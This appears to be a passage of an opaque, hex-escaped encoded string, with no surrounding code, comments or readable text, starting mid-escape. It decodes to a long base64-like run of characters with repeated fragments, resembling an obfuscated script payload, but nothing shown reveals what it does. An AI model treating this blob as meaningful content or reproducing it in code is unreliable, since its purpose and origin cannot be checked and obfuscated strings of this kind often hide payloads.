6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4a\x76\x67\x6a\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x55\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4e\x4c\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x33\x6a\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x45\x4b\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x69\x57\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x48\x72\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x62\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x66\x75\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x77\x4a\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x4b\x41\x4d\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x48\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x72\x36\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x75\x48\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x6e\x65\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4c\x74\x67\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x69\x31\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4a\x7a\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x73\x67\x38\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6e\x4e\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x69\x43\x5a\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x34\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x7a\x65\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x68\x4b\x59\x44\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x7a\x4c\x72\x49\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4d\x42\x4d\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x69\x52\x74\x4e\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x7a\x59\x79\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x49\x39\x6f\x43\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x7a\x32\x72\x33\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x71\x74\x6e\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x4e\x44\x68\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x66\x6d\x30\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x30\x4f\x5a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x77\x77\x50\x4a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x73\x5a\x6e\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x7a\x45\x4d\x6e\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x76\x50\x69\x79\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4d\x54\x6f\x44\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x4b\x58\x4a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x42\x65\x35\x33\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x7a\x68\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x7a\x6d\x30\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x31\x30\x44\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x32\x6d\x5a\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x41\x64\x6e\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x48\x72\x67\x6e\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x50\x6d\x30\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x66\x75\x79\x30\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x79\x77\x35\x4a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x76\x7a\x63\x43\x75\x35\x33\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x62\x7a\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x48\x43\x4d\x6e\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x7a\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x30\x66\x64\x73\x30\x66\x6a\x71\x77\x6a\x65\x77\x75\x6e\x62\x71\x78\x44\x68\x71\x33\x4c\x62\x71\x30\x4c\x62\x73\x77\x39\x62\x7a\x30\x66\x4e\x71\x4c\x76\x68\x43\x5a\x6e\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x50\x7a\x71\x30\x66\x62\x44\x30\x7a\x64\x45\x75\x66\x64\x73\x75\x66\x6a\x42\x30\x66\x4e\x71\x77\x44\x63\x76\x33\x6d\x59\x71\x77\x44\x62\x74\x75\x6a\x62\x43\x32\x44\x62\x41\x75\x66\x64\x73\x30\x66\x6a\x71\x75\x4c\x4e\x73\x77\x44\x63\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x66\x52\x72\x75\x66\x6a\x71\x76\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x74\x6a\x62\x7a\x30\x66\x6e\x71\x78\x44\x5a\x7a\x30\x66\x50\x71\x75\x6e\x6c\x71\x75\x4c\x62\x73\x77\x44\x6a\x7a\x30\x6a\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x77\x54\x66\x71\x75\x4c\x62\x76\x4e\x6a\x72\x75